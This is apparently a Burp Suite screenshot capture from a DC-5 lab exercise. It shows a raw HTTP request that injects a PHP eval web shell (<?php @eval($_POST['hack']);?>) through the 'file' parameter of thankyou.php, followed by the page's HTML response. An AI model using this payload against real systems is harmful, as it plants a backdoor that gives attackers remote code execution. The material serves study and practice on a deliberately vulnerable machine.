 1 × 2 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /thankyou.php?file=<?php @eval($_POST['hack']);?> HTTP/1.1
2 Host: 192.168.133.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
20 <header>
21 DC-5 is alive!
22 </header>
23 </div>
24
25 <div class="menu-wrapper">
26 <menu>
27 <ul>
28 <a href="index.php"><li>
Home
</li>
</a>
29 <a href="solutions.php"><li>
Solutions
</li>
</a>
30 <a href="about-us.php"><li>
About Us
</li>
</a>
31 <a href="faq.php"><li>
FAQ
</li>
</a>
32 <a href="contact.php"><li>
Contact
</li>
</a>
33 </ul>
34 </menu>
35 </div>
36
37 <div class="body-content">
38 <h2>
Thank You
</h2>
39
40 <p>
Thank you for taking the time to contact us.
</p>
41
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 </footer>
47 </div>
48 </div>
49 </body>
50 </html>